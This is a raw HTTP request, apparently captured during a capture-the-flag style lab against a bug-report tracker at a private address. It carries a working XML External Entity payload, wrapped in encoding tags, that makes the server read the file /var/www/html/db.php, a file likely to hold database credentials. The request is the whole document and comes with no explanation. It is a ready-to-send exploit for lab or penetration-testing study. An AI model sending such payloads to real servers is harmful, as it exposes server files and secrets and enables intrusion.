 POST /tracker_diRbPr00f314.php HTTP/1.1
Host: 10.10.11.100
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 287
Origin: http://10.10.11.100
DNT: 1
Connection: close
Referer: http://10.10.11.100/log_submit.php
data=<@urlencode><@base64><?xml  version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ENTITY xxe SYSTEM  "file:///var/www/html/db.php" >]>
<bugreport>
<title>&xxe;</title>
<cwe></cwe>
<cvss>2.1</cvss>
<reward>100000</reward>
</bugreport><@/base64><@/urlencode>